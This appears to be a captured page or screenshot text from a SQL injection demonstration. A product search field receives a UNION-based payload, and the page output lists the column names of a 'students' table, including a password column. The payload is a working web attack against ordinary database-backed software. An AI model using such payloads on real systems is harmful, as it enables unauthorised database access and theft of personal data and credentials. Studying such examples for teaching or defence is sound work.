 SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where
b.name='students'; --%'
Found 5 products matched your search term "ssss' union select '', a.name, 0 from sys.columns a inner join sys.objects b on a.object_id = b.object_id where b.name='students'; --".
No Product Name Product Description Product Cost (USD)
1 firstname 0
2 lastname 0
3 password 0
4 student_code 0
5 student_id 0